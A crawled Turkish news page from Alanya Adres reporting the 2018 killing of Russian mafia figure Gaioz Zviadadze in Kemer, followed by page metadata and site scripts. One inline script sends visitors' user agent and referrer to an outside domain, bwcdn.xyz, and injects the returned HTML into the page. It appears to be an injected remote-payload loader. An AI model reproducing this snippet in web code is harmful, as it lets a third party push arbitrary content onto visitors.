otomatik silahla yapt\u0131klar\u0131 sald\u0131r\u0131 sonucu v\u00fccuduna isabet eden 5 kur\u015funla hayat\u0131n\u0131 kaybetmi\u015f, yard\u0131mc\u0131s\u0131 Giga P. de baca\u011f\u0131ndan tek kur\u015funla yaraland\u0131. Zviadadze\u2019nin yap\u0131lan otopsisinde ba\u015f\u0131na 3 merminin isabet etti\u011fi belirlendi.\u00a0\nOlay s\u0131ras\u0131nda Zviadadze\u2019nin villas\u0131nda bulunan 10 ki\u015fiden 9\u2019u d\u0131\u015far\u0131ya \u00e7\u0131k\u0131p mafya liderinin \u00f6ld\u00fc\u011f\u00fcn\u00fc g\u00f6r\u00fcnce evi terk etti, polis evdeki bir ki\u015fi ile binadaki g\u00fcvenlik kameras\u0131 g\u00f6r\u00fcnt\u00fclerinden e\u015fk\u00e2llerini tespit etti\u011fi ki\u015filerden 5\u2019i olmak \u00fczere toplam 6 ki\u015fiyi g\u00f6zalt\u0131na ald\u0131.\u00a0\nEmniyetteki ifadelerinin ard\u0131ndan Kemer Adliyesine sev kedilen G\u00fcrc\u00fc as\u0131ll\u0131 Ruslan A. (54), David G. (55) Giga P.(27), David K. (32), Akaki M. (32) ve Arman J.\u2019nin (41)savc\u0131l\u0131ktaki ifadelerinin ard\u0131ndan n\u00f6bet\u00e7i mahkemeye sevk edilecekleri \u00f6\u011frenildi.\u00a0\u00a0",
    "description": "Rus yeralt\u0131 d\u00fcnyas\u0131n\u0131n \u00fcnl\u00fc isimlerinden Gaioz Zviadadze&#039;nin Antalya&#039;n\u0131n kemer il\u00e7esinde \u00f6ld\u00fcr\u00fclmesiyle ilgili katil zanl\u0131lar\u0131n\u0131n aranmas\u0131",
    "keywords": "antalya, kemer haber, kemer, Rus, Mehmet Akif Ersoy, aslanbucak, kemer asayi\u015f, rus mafya lideri, rus cinayeti, kemer rus cinayeti, kemer rus mafya lideri, antalya rus cinayeti, rus cinayeti kemer",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2018\/04\/rus_mafya_lideri_cinayetinr_6_gozalti_h29282_44d60.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2018-04-12T09:36:44+03:00",
    "dateModified": "2018-04-12T09:39:47+03:00",
    "genre": "news",
    "wordCount": 330,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=1494315955"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=790652424"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=972463192"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=1291658502"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=666595173"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=1718436491"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=331528487"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=483865062"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1940811623"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=811642619"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=883046190"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=1561092875"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('29282', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='29282']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/_ajax/tebilisim.php?id=29282&m=haber&page=&count_format=k
body_size: -84
content:
665

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RVHD61sJaTudVc3mfzpTbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769704801543');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>